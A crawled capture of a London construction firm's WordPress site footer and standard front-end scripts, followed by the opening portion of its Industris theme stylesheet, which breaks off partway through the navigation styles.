	<li><a href="https://pacific-construction.com/service/fit-out/">Fit Out</a></li>

	<li><a href="https://pacific-construction.com/service/bim/">Bim</a></li>
	
<li><a href="https://pacific-construction.com/service/demolition/">Demolition</a></li>
	
<li><a href="https://pacific-construction.com/service/new-builds/">New Builds</a></li>
	
<li><a href="https://pacific-construction.com/service/transportation-distribution/">Civil Enginerring</a></li>
	
<li><a href="https://pacific-construction.com/service/oil-gas-exploited/">Temoporary Works</a></li>

<li><a href="https://pacific-construction.com/service/manufacture/">Steel & Fabrication</a></li>

<li><a href="https://pacific-construction.com/service/green-energy/">Refurbishments</a></li>

</ul></div></div>		</div>
	</div><!-- end col-lg-3 -->

	<div class="col-md-3 col-sm-6">
		<div class="widget-inner">
		    <div id="custom_html-3" class="widget_text widget widget_custom_html"><h4 class="widget-title">Quick Links</h4><div class="textwidget custom-html-widget"><ul class="none-style font-second pleft-50">
	<li><a href="https://pacific-construction.com/">Home</a></li>
	<li><a href="https://pacific-construction.com/about-us/">About Us</a></li>
	<li><a href="https://pacific-construction.com/our-services-2/">What We Do</a></li>
	<li><a href="https://pacific-construction.com/our-projects/">Our Projects </a></li>
	<li><a href="https://pacific-construction.com/contact-us/">Contact Us</a></li>
</ul></div></div>		</div>
	</div><!-- end col-lg-3 -->

	<div class="col-md-3 col-sm-6">
		<div class="widget-inner">
		    <div id="mc4wp_form_widget-1" class="widget widget_mc4wp_form_widget"></div><div id="block-20" class="widget widget_block">
<h4 class="wp-block-heading">Contact Us</h4>
</div><div id="block-24" class="widget widget_block widget_text">
<p>15 Metro Business Centre, Kangley Bridge Road, London, SE26 5BW</p>
</div><div id="block-25" class="widget widget_block widget_text">
<p><strong>0203 813 6970</strong></p>
</div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="ot-socials " style="margin-bottom:10px" >
	<span class="font-second" style="color:white">Follow us: </span>
	<a href="#"><i class="icon ion-logo-facebook"></i></a>
	<a href="#"><i class="icon ion-logo-twitter"></i></a>
	<a href="#"><i class="icon ion-logo-skype"></i></a>
	<a href="#"><i class="icon ion-logo-instagram"></i></a>
	<a href="#"><i class="icon ion-logo-youtube"></i></a>
</div>
</div></div>		</div>
	</div><!-- end col-lg-3 -->



			    	</div>
			    </div>
		    </div><!-- .main-footer -->
	    		<a id="back-to-top" href="#" class="show"><i class="ion ion-ios-arrow-up"></i></a>
	</footer>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/industris-child/*","/wp-content/themes/industris/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
  
              <script type="text/javascript">
            window.jQuery = window.$ = jQuery;  
            (function($) { "use strict";
            	//Preloader
				Royal_Preloader.config({
					mode           : 'logo',
					logo           : 'https://pacific-construction.com/wp-content/uploads/2023/06/New-Pacific-Logo-PNG.png',
					logo_size      : [268, 80],
					showProgress   : true,
					showPercentage : true,
			        text_colour: '#0a0f2b',
                    background:  '#fff'
				});
            })(jQuery);
        </script>
              
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://pacific-construction.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://pacific-construction.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pacific-construction.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pacific-construction.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pacific-construction.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pacific-construction.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pacific-construction.com/wp-content/plugins/bwd-timeline/assets/public/css/bootstrap.min.css?ver=1.0" id="bwdtl-timeline-bootstrap-js"></script>
<script type="text/javascript" src="https://pacific-construction.com/wp-content/plugins/bwd-timeline/assets/public/css/style.css?ver=1.0" id="bwdtl-timeline-style-js"></script>
<script type="text/javascript" src="https://pacific-construction.com/wp-content/plugins/bwd-timeline/assets/public/js/custom.js?ver=1.0" id="bwdtl-timeline-anim-js"></script>
<script type="text/javascript" src="https://pacific-construction.com/wp-content/themes/industris/js/slick.min.js?ver=20190221" id="slick-slider-js"></script>
<script type="text/javascript" src="https://pacific-construction.com/wp-content/themes/industris/js/jquery.magnific-popup.min.js?ver=20180910" id="magnific-js"></script>
<script type="text/javascript" src="https://pacific-construction.com/wp-content/themes/industris/js/jquery.isotope.min.js?ver=20180910" id="isotope-js"></script>
<script type="text/javascript" src="https://pacific-construction.com/wp-content/themes/industris/js/elementor.js?ver=20190710" id="industris-elementor-js"></script>
<script type="text/javascript" src="https://pacific-construction.com/wp-content/themes/industris/js/header-mobile.js?ver=20190710" id="industris-header-mobile-js"></script>
<script type="text/javascript" src="https://pacific-construction.com/wp-content/themes/industris/js/scripts.js?ver=20190710" id="industris-scripts-js"></script>
<script type="text/javascript" src="https://pacific-construction.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://pacific-construction.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pacific-construction.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pacific-construction.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pacific-construction.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://pacific-construction.com/wp-content/themes/industris/style.css
body_size: 14271
content:
@charset "UTF-8";
/*
Theme Name: Industris
Theme URI: http://wpdemo2.oceanthemes.net/industris
Author: OceanThemes
Author URI: http://oceanthemes.net/
Description: Industris is the best premium website template for Factory and Industrial. Industris is easy to use, it provides everything you need to create great looking website. With Industris you can impress your customer by it’s professional design and the interactivity. Industris built with latest website technology to ensure your website is looks nice on desktop and mobile. Get Industris now!
Version: 1.0.7
License: GNU General Public License v2+
License http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: industris
Domain Path: /languages/
Tags: one-column, two-columns, left-sidebar, right-sidebar, full-width-template, post-formats, theme-options, threaded-comments, translation-ready

*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
/* Document
	 ========================================================================== */
/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */
html {
  overflow-x: hidden;
  line-height: 1.15;
  /* 1 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
}

/* Sections
	 ========================================================================== */
/**
 * Remove the margin in all browsers.
 */
body {
  margin: 0;
}

/* Grouping content
	 ========================================================================== */
/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
  box-sizing: content-box;
  /* 1 */
  height: 0;
  /* 1 */
  overflow: visible;
  /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}

/* Text-level semantics
	 ========================================================================== */
/**
 * Remove the gray background on active links in IE 10.
 */
a {
  background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
  border-bottom: none;
  /* 1 */
  text-decoration: underline;
  /* 2 */
  text-decoration: underline dotted;
  /* 2 */
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
  font-weight: bold;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}

/**
 * Add the correct font size in all browsers.
 */
small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content
	 ========================================================================== */
/**
 * Remove the border on images inside links in IE 10.
 */
img {
  border-style: none;
}

/* Forms
	 ========================================================================== */
/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  /* 1 */
  font-size: 100%;
  /* 1 */
  line-height: 1.15;
  /* 1 */
  margin: 0;
  /* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
  /* 1 */
  overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
  /* 1 */
  text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */
button,
[type=button],
[type=reset],
[type=submit] {
  -webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */
fieldset {
  padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *		`fieldset` elements in all browsers.
 */
legend {
  box-sizing: border-box;
  /* 1 */
  color: inherit;
  /* 2 */
  display: table;
  /* 1 */
  max-width: 100%;
  /* 1 */
  padding: 0;
  /* 3 */
  white-space: normal;
  /* 1 */
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
  vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */
textarea {
  overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */
[type=checkbox],
[type=radio] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type=search] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */
[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */
}

/* Interactive
	 ========================================================================== */
/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */
details {
  display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
  display: list-item;
}

/* Misc
	 ========================================================================== */
/**
 * Add the correct display in IE 10+.
 */
template {
  display: none;
}

/**
 * Add the correct display in IE 10.
 */
[hidden] {
  display: none;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body {
  color: #252525;
  font-family: "Raleway", sans-serif;
  font-size: 16px;
  line-height: 1.625;
  font-weight: 400;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  box-sizing: border-box;
}

button,
input,
select,
optgroup,
textarea {
  font-family: "Roboto", sans-serif;
  font-weight: 400;
  font-size: 16px;
}

h1, h2, h3, h4, h5, h6 {
  font-family: Roboto, sans-serif;
  font-weight: 600;
  line-height: 1.2;
  margin: 0 0 20px;
  color: #03132b;
}

h1 {
  font-size: 60px;
  font-weight: 900;
}

h2 {
  font-size: 50px;
  font-weight: 900;
}

h3 {
  font-size: 40px;
}

h4 {
  font-size: 30px;
  font-weight: 500;
}

h5 {
  font-size: 20px;
}

h6 {
  font-size: 16px;
}

p {
  margin: 0 0 20px;
}

dfn, cite, em, i {
  font-style: italic;
}

blockquote {
  font-size: 18px;
  margin: 30px 0;
  font-style: italic;
  font-weight: 300;
  padding: 0 30px;
  position: relative;
}
blockquote:before {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  top: 0;
  width: 3px;
  height: 100%;
  background: #ffd100;
}

address {
  margin: 0 0 1.5em;
}

pre {
  background: #eee;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 15px;
  line-height: 1.7142857143;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em;
}

code, kbd, tt, var {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  font-size: 15px;
}

abbr, acronym {
  border-bottom: 1px dotted #666;
  cursor: help;
}

mark, ins {
  background: #fff9c0;
  text-decoration: none;
}

big {
  font-size: 125%;
}

.bg-alt {
  background: #f2f4f6;
}

.bg-primary {
  background: #ffd100;
}

.bg-second {
  background: #03132b;
}

.text-primary {
  color: #ffd100;
}

a.text-primary:hover {
  color: #03132b;
}

.text-second {
  color: #03132b;
}

.text-grey,
.text-grey a {
  color: #707070;
}

.font-second {
  font-family: "Roboto", sans-serif;
  font-weight: 500;
}

.section-padd {
  padding: 110px 0;
}

.section-padd-bot {
  padding-bottom: 110px;
}

.section-padd-top {
  padding-top: 110px;
}

.section-padd-top70 {
  padding-top: 70px;
}

.lead {
  font-size: 18px;
}

.clear-both {
  clear: both;
}

.unstyle {
  list-style: none;
  padding-left: 0;
}

.font14 {
  font-size: 14px;
}

.text-light {
  color: #fff;
}
.text-light * {
  color: #fff;
}

.bolder {
  font-weight: 600;
}

.medium {
  font-weight: 500;
}

.normal {
  font-weight: 400;
}

.lighter {
  font-weight: 300;
}

.f-left {
  float: left;
}

.f-right {
  float: right;
}

.dtable {
  display: table;
}

.dcell {
  display: table-cell;
  vertical-align: middle;
}

.overflow {
  overflow: hidden;
}

.relative {
  position: relative;
}

.overlay {
  position: absolute;
  top: 0;
  left: 0;
  background: rgba(3, 19, 43, 0.9);
  width: 100%;
  height: 100%;
  z-index: 1;
}

.gaps {
  clear: both;
  height: 20px;
  display: block;
}
.gaps.size-2x {
  height: 40px;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
  box-sizing: border-box;
}

*,
*:before,
*:after {
  /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see https://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  box-sizing: inherit;
}

body {
  background: #fff;
  /* Fallback for when there is no custom background color defined. */
}

hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em;
}

ul,
ol {
  margin: 0 0 20px;
  padding-left: 18px;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1.5em;
}

dt {
  font-weight: 700;
}

dd {
  margin: 0 1.5em 1.5em;
}

.none-style {
  list-style: none;
  padding-left: 0;
}

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */
}

figure {
  margin: 1em 0;
  /* Extra wide images within figure tags don't overflow the content area. */
}

table {
  margin: 0 0 1.5em;
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
  border-width: 1px 0 0 1px;
}

caption,
td,
th {
  padding: 0;
  font-weight: normal;
  text-align: left;
}

table,
th,
td {
  border: 1px solid #eee;
}

th {
  font-weight: 700;
}

th,
td {
  padding: 0.4375em;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
/* #button Group
================================================== */
button, input[type=button], input[type=submit] {
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}

.btn {
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  font-size: 16px;
  padding: 15px 20px;
  min-width: 152px;
  line-height: 1.42857143;
  display: inline-block;
  margin-bottom: 0;
  text-decoration: none;
  white-space: nowrap;
  vertical-align: middle;
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  text-align: center;
  background: #ffd100;
  cursor: pointer;
  border: 1px solid transparent;
  color: #252525;
}
.btn:visited {
  color: #252525;
}
.btn:hover, .btn:focus {
  background: #03132b;
  color: #fff;
}
.btn i {
  margin-left: 5px;
  line-height: 1;
  position: relative;
  top: -1px;
  vertical-align: middle;
}
.btn i.icon {
  font-size: 20px;
}

.btn.btn-second {
  background: #03132b;
  color: #fff;
}
.btn.btn-second:hover, .btn.btn-second:focus {
  background: #ffd100;
  color: #03132b;
}

.btn.btn-outline {
  background: transparent;
  border-color: #b7b7b7;
  color: #03132b;
}
.btn.btn-outline:hover, .btn.btn-outline:focus {
  background: #03132b;
  color: #fff;
  border-color: #03132b;
}

input[type=text],
input[type=email],
input[type=url],
input[type=password],
input[type=search],
input[type=number],
input[type=tel],
input[type=range],
input[type=date],
input[type=month],
input[type=week],
input[type=time],
input[type=datetime],
input[type=datetime-local],
input[type=color],
textarea {
  color: #707070;
  border: 1px solid #e1e1e1;
  padding: 15px;
  height: 54px;
  box-sizing: border-box;
  outline: none;
  max-width: 100%;
}
input[type=text]:focus,
input[type=email]:focus,
input[type=url]:focus,
input[type=password]:focus,
input[type=search]:focus,
input[type=number]:focus,
input[type=tel]:focus,
input[type=range]:focus,
input[type=date]:focus,
input[type=month]:focus,
input[type=week]:focus,
input[type=time]:focus,
input[type=datetime]:focus,
input[type=datetime-local]:focus,
input[type=color]:focus,
textarea:focus {
  color: #707070;
}

select {
  border: 1px solid #e1e1e1;
}

textarea {
  width: 100%;
  height: 130px;
  vertical-align: top;
}

::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #a9a9a9;
}

::-moz-placeholder {
  /* Firefox 19+ */
  color: #a9a9a9;
}

:-ms-input-placeholder {
  /* IE 10+ */
  color: #a9a9a9;
}

:-moz-placeholder {
  /* Firefox 18- */
  color: #a9a9a9;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  color: #03132b;
  text-decoration: none;
}
a:visited {
  color: #03132b;
}
a:hover, a:focus, a:active {
  color: #ffd100;
  text-decoration: none;
}
a:focus {
  outline: 0;
}
a:hover, a:active {
  outline: 0;
}

/*--------------------------------------------------------------
## Top Bar
--------------------------------------------------------------*/
.top-bar {
  min-height: 54px;
  background: #03132b;
  font-family: "Roboto", sans-serif;
  font-size: 14px;
  font-weight: 500;
  color: #b7b7b7;
}
.top-bar ul {
  list-style: none;
  padding-left: 0;
  margin-bottom: 0;
}
.top-bar ul li {
  display: inline-block;
}
.top-bar .right-box {
  min-height: 54px;
}
.top-bar .right-box > div {
  padding: 0 30px;
  border-left: 1px solid rgba(255, 255, 255, 0.1);
}
.top-bar .right-box > div:last-child {
  border-right: 1px solid rgba(255, 255, 255, 0.1);
}
.top-bar .poly-switcher select {
  border: none;
  background: none;
  font-family: "Roboto", sans-serif;
  font-size: 14px;
  font-weight: 500;
  color: #b7b7b7;
  outline: none;
}
.top-bar a {
  color: #b7b7b7;
}
.top-bar a:hover {
  color: #ffd100;
}

.toggle_search {
  position: relative;
}
.toggle_search .icon {
  font-size: 26px;
  min-width: 20px;
  display: block;
  cursor: pointer;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.toggle_search .icon:hover {
  color: #ffd100;
}
.toggle_search .h-search-form-field {
  display: none;
  position: absolute;
  right: 100%;
  top: 0;
  z-index: 999;
  height: 100%;
  width: 350px;
}
.toggle_search .h-search-form-field input {
  height: 54px;
}

.cart-header {
  font-size: 12px;
}
.cart-header i {
  font-size: 16px;
}

.info-list li {
  display: inline-block;
  padding: 16px 20px;
  border-left: 1px solid rgba(255, 255, 255, 0.1);
}
.info-list li:last-child {
  border-right: 1px solid rgba(255, 255, 255, 0.1);
}
.info-list li i {
  color: #ffd100;
  margin-right: 8px;
  font-size: 14px;
}

.header2 .info-list {
  color: #707070;
}
.header2 .toggle_search > i, .header2 .cart-btn .cart-header {
  color: #707070;
}
.header2 .cart-btn {
  padding-left: 20px;
}
.header2 .cart-btn .cart-header:hover {
  color: #ffd100;
}
.header2 .cta-btns .btns {
  margin-left: 25px;
}
.header2 .h-search-form-field {
  top: 50%;
  right: 50px;
  margin-top: -27px;
  height: auto;
}
.header2 .h-search-form-field input {
  background: #fff;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
}

@media (max-width: 991px) {
  .top-bar,
.top-bar .right-box {
    padding: 12px 0;
    min-height: 1px;
  }

  .info-list li {
    padding: 0 30px 0 0;
    line-height: 30px;
    border: none !important;
  }
}
/*--------------------------------------------------------------
## Logo
--------------------------------------------------------------*/
#site-logo {
  padding: 23px 0;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.main-header {
  background: #fff;
  font-family: "Roboto", sans-serif;
  font-weight: 500;
}
.main-header .dtable {
  width: 100%;
}

.main-navigation {
  text-align: right;
}
.main-navigation > ul > li {
  display: inline-block;
}
.main-navigation > ul > li > a {
  padding: 47px 23px;
  display: block;
  position: relative;
}
.main-navigation > ul > li:last-child > a {
  padding-right: 0;
}
.main-navigation > ul > li:last-child ul {
  left: auto;
  right: 0;
}
.main-navigation > ul > li:last-child ul ul {
  left: auto;
  right: calc(100% + 20px);
  top: -3px;
}
.main-navigation > ul > li:last-child ul li:hover > ul {
  left: auto;
  right: 100%;
}
.main-navigation > ul > li.menu-item-has-children > a:after {
  content: "";
  font-family: "Ionicons";
  font-size: 14px;
  line-height: 1;
  position: absolute;
  right: 8px;
  top: 50%;
  margin-top: -7px;
  color: #b7b7b7;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.main-navigation > ul > li.menu-item-has-children:hover > a:after {
  color: #ffd100;
}
.main-navigation > ul > li.current-menu-ancestor > a, .main-navigation > ul > li.current-menu-ancestor > a:after {
  color: #ffd100;
}
.main-navigation ul {
  list-style: none;
  padding-left: 0;
  margin: 0;
}
.main-navigation li {
  position: relative;
}
.main-navigation li ul {
  text-align: left;
  position: absolute;
  min-width: 265px;
  white-space: nowrap;
  position: absolute;
  top: calc(100% + 20px);
  left: 0;
  z-index: 99;
  visibility: hidden;
  opacity: 0;
  background: #fff;
  border-top: 3px solid #ffd100;
  transition: all 0.2s linear;
  -webkit-transition: all 0.2s linear;
